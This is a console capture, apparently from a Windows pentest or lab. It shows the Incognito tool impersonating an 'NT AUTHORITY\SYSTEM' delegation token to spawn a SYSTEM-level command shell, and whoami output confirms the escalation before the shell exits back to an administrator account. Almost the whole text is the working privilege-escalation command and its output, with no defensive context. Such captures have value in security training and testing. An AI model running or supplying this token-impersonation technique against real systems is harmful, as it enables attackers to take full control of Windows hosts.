 C:\tool>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\tool>ls
ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\tool>whoami
whoami
nt authority\system
C:\tool>exit
exit
[*] Returning from exited process
C:\tool>whoami
hacke\administrator